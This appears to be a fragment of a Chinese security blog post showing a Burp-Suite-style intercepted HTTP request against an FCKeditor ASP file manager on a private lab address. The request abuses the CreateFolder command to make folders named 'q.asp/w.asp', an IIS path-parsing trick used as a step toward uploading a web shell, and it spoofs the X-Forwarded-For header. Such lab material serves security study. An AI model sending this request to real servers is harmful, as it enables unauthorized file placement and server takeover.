 http://192.168.120.130:8021 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=%2Fq.asp%2F&NewFolderName=w.asp&uuid=1607337463930 HTTP/1.1
Host: 192.168.120.130:8021
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.120.130:8021/FCKeditor/editor/filemanager/browser/default/browser.html?type=Image&connector=../../connectors/asp/connector.asp
Cookie: ASPSESSIONIDCACTACRR=IDDHCPPCFBLGDJOMCMPFEBMG
X-Forwarded-For: 8.8.8.8
Connection: close
https://blog.csdn.net/weixin_40412037